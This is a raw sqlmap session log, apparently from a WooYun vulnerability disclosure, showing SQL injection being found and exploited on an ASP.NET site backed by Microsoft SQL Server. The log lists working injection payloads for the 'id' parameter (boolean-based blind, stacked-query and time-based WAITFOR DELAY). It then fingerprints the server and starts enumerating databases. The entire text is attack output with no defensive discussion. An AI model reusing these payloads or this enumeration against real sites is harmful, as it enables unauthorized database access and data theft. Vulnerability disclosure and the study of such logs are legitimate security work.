 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:47:01
[16:47:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:47:01] [INFO] testing connection to the target URL
[16:47:02] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=194 AND 1000=1000
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=194;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=194 WAITFOR DELAY '0:0:5'
---
[16:47:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:47:02] [INFO] fetching database names
[16:47:02] [INFO] fetching number of databases
[16:47:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:47:02] [INFO] retrieved: 43
[16:47:05] [INFO] retrieved: 85233898
www.wooyun.org